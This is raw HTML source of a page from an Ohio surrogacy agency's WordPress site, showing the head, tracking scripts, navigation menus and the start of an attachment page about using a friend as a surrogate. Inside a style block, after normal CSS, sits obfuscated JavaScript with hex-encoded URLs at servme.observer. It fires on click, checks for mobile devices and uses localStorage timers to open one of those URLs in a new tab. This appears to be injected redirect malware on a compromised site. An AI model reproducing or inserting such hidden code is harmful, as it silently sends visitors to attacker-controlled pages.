			.fade.active {
	opacity: 1 !important;
}
@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048120"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048120&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61589616-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2NPTC77P4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2NPTC77P4');
</script>

</head>
<body class="attachment attachment-template-default single single-attachment postid-1339 attachmentid-1339 attachment-jpeg">
<div id="page" class="hfeed site">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5137951240">(513) 795-1240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://surrogatemotherohio.com/"><img src="https://surrogatemotherohio.com/wp-content/uploads/cropped-SurrogateMotherOhio-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Ohio"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogatemotherohio.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://surrogatemotherohio.com/surrogates-apply-now">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://surrogatemotherohio.com/surrogates">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogatemotherohio.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogatemotherohio.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogatemotherohio.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-in-ohio">Surrogacy in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-columbus-oh">Surrogacy Agency in Columbus OH</a></li>
		<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cleveland-oh">Surrogacy Agency in Cleveland OH</a></li>
		<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cincinnati-oh">Surrogacy Agency in Cincinnati OH</a></li>
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-toledo-oh">Surrogacy Agency in Toledo OH</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-akron-oh">Surrogacy Agency in Akron OH</a></li>
		<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-dayton-oh">Surrogacy Agency in Dayton OH</a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-parma-oh">Surrogacy Agency in Parma OH</a></li>
		<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-canton-oh">Surrogacy Agency in Canton OH</a></li>
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-youngstown-oh">Surrogacy Agency in Youngstown OH</a></li>
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-lorain-oh">Surrogacy Agency in Lorain OH</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogatemotherohio.com/surrogate-mother-ohio-laws">Legal Advantages for a Surrogate Mother in Ohio</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogatemotherohio.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-ohio">Become a Surrogate Mother in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-columbus-oh">Become a Surrogate Mother in Columbus, OH</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cleveland-oh">Become a Surrogate Mother in Cleveland, OH</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cincinnati-oh">Become a Surrogate Mother in Cincinnati, OH</a></li>
		<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-toledo-oh">Become a Surrogate Mother in Toledo, OH</a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-akron-oh">Become a Surrogate Mother in Akron, OH</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-dayton-oh">Become a Surrogate Mother in Dayton, OH</a></li>
		<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-parma-oh">Become a Surrogate Mother in Parma, OH</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-canton-oh">Become a Surrogate Mother in Canton, OH</a></li>
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-youngstown-oh">Become a Surrogate Mother in Youngstown, OH</a></li>
		<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-lorain-oh">Become a Surrogate Mother in Lorain, OH</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://surrogatemotherohio.com/intended-parents">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogatemotherohio.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogatemotherohio.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogatemotherohio.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogatemotherohio.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogatemotherohio.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogatemotherohio.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogatemotherohio.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogatemotherohio.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogatemotherohio.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogatemotherohio.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://surrogatemotherohio.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogatemotherohio.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

							<div class="post-inner-content">
					<article id="post-1339" class="post-1339 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother</h1>

							<div class="entry-meta">
								<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317" rel="bookmark"><time class="entry-date published" datetime="2012-08-16T15:30:29-05:00">August 16, 2012</time><time class="updated" datetime="2012-08-16T15:30:29-05:00">August 16, 2012</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></span></span>							</div><!-- .entry-meta -->

							<nav role="navigation" id="image-navigation" class="navigation-image nav-links">
								<div class="nav-previous"></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
